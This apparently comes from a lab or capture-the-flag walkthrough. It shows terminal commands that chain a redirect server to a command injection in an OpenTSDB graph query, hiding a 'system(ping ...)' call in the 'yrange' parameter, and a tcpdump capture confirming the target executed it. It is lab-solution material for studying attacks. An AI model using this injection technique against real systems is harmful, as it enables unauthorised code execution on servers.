 ❯ python2 redirect.py -p 80 "http://localhost:4242/q?start=2000/10/21-00:00:00&end=2020/10/25-15:56:44&m=sum:http.stats.web.hits&o=&ylabel=&xrange=10:10&yrange=[33:system('ping+-c+1+10.10.16.34')]&wxh=1516x644&s
tyle=linespoint&baba=lala&grid=t&json"
serving at port 80
10.10.11.137 - - [06/Jun/2022 20:29:25] "GET / HTTP/1.0" 301 -
10.10.11.137 - - [06/Jun/2022 20:29:25] "GET / HTTP/1.0" 301 -
❯ tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
20:29:25.617962 IP 10.10.11.137 > 10.10.16.34: ICMP echo request, id 12399, seq 1, length 64
20:29:25.618019 IP 10.10.16.34 > 10.10.11.137: ICMP echo reply, id 12399, seq 1, length 64